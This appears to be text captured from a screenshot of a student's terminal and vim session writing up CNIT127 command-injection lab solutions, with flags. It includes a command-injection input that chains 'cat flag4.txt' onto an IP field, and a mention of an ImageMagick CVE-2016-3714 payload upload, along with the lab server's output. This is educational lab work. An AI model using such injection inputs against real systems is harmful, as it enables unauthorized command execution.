 Menu Google Chrome
15 Eyl 18:44
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen projects]$ cd I_Command_Injection/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls ED103/
[noyan@haragyrgen I_Command_Injection]$ ls
ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED101/
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$
+ solutions.md
#ED102.4:
CMD: 127.0.0.1; cd .sub; cat flag4.txt
Flag: hidden-directory
<h4>Imagemagick CVE-2016-3714</h4>
Question: [ED102](https://bowneconsultingcontent.com/pub/Attack/proj/ED102.htm)
After Upload:
![ED102](ED102/screenshot/102_imagemagick_normal.png)
Vulnerability:
![ED102.4](ED102/screenshot/ed102.4.png)
We need to read "dont_look_here.exe". We can use the payload in "exploit-ed102.5.jpg"
![ED102.5](ED102/screenshot/ed102.5.png)
FLAG ED102.5: just-sitting-there
<d[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 51 Column: 1
-- INSERT --
Introduc
https://a
https://a
ED 101:
Compute
Proj ED1
attack3214.samsclass.info/chal2/upload.php
R
Re
Z
H
File already exists.
Executing dash shell command
rm ../uploads/exploit-ed102.5.jpg
File removed!
The file exploit-ed102.5.jpg has been uploaded.
Thumbnail file already exists.
Executing dash shell command
rm ../uploads/exploit-ed102.5.jpg.png
File removed!
Creating thumbnail version of image.
Executing dash shell command
convert -thumbnail 300x300 ../uploads/exploit-ed102.5.jpg ../uploads/exploit-ed102.5.jpg.png
FLAG 5: just-sitting-thereThumbnail created!
Click thumbnail to see your image!